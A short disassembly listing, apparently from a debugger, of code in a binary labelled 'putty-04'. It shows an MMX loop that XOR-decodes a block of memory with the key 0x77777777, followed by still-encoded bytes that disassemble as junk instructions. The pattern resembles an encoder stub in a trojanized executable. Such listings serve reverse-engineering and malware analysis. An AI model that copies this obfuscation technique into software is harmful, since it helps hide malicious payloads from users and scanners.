 004B7C1C . B8 3E7C4B00 MOV EAX,putty-04.004B7C3E
004B7C21 . BF 77777777 MOV EDI,77777777
004B7C26 > 0F6EC7 MOVD MM0,EDI
004B7C29 . 0F62C0 PUNPCKLDQ MM0,MM0
004B7C2C . 0FEF00 PXOR MM0,QWORD PTR DS:[EAX]
004B7C2F . 0F7F00 MOVQ QWORD PTR DS:[EAX],MM0
004B7C32 . 83C0 08 ADD EAX,8
004B7C35 . 3D 8B7D4B00 CMP EAX,putty-04.004B7D8B
004B7C3A .^7E EA JLE SHORT putty-04.004B7C26
. 90 NOP
004B7C3D . 90 NOP
004B7C3E 8B9F F5777777 MOV EBX,DWORD PTR DS:[EDI+777777F5]
004B7C44 . 17 POP SS Modification of s
004B7C45 . FE ??? Unknown command
004B7C46 ? 92 XCHG EAX,EDX
004B7C47 . 46 INC ESI
004B7C48 ? B7 13 MOV BH,13
004B7C4A ? FC CLD
004B7C4B ? 27 DAA
004B7C4C ? 47 INC EDI
004B7C4D . FC CLD
004B7C4E ? 25 7BFC2563 AND EAX,6325FC7B
004B7C53 > FC CLD
004B7C54 ? 05 5F78C03D ADD EAX,3DC0785F
004B7C59 ? 51 PUSH ECX
004B7C5A . 46 INC ESI
004B7C5B ? 88DB MOV BL,BL
004B7C5D . 4B DEC EBX
004B7C5E ? 16 PUSH SS
004B7C5F . 0B75 5B OR ESI,DWORD PTR SS:[EBP+5B]
004B7C62 ? 57 PUSH EDI
004B7C63 > B6 B8 MOV DH,0B8
004B7C65 ? 7A 76 JPE SHORT putty-04.004B7CDD
004B7C67 ? B0 95 MOV AL,95